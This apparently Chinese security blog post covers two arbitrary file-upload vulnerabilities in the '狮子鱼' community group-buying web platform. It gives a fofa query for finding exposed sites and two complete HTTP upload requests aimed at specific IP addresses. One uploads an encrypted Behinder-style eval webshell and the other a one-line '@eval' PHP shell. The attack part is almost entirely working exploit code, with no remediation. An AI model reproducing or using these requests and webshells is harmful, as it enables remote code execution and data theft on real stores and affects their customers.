描述
网站系统为狮子鱼社区团购系统,网上用的也比较多,我fofa上搜了一下,大概有6-7千多。主要用户各种购物,商城系统。此次爆出的漏洞有四个,两个注入,两个文件上传。本文主要介绍其中两个文件上传漏洞,漏洞复现以及漏洞工具分享。
fofa语法
"/seller.php?s=/Public/login"

POC1
POST /wxapp.php?controller=Goods.doPageUpload HTTP/1.1
Host: 39.96.78.209
Content-Length: 783
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary8UaANmWAgM4BqBSs
Content-Disposition: form-data; name="upfile"; filename="Test.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //åÆ¥:Þ¥Æ32Mmd5<M16M
ؤޥÆrebeyond
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
------WebKitFormBoundary8UaANmWAgM4BqBSs--
上传成功截图
POC2漏洞文件为 CK编辑器的任意文件上传漏洞:
POST /Common/ckeditor/plugins/multiimg/dialogs/image_upload.php HTTP/2
Host: 47.95.36.147
Content-Type: multipart/form-data;boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
Content-Length: 208
------WebKitFormBoundary8UaANmWAgM4BqBSs
Content-Disposition: form-data; name="files"; filename="test.php"
Content-Type: image/gif
<?php @eval($_POST[pq]);?>
------WebKitFormBoundary8UaANmWAgM4BqBSs—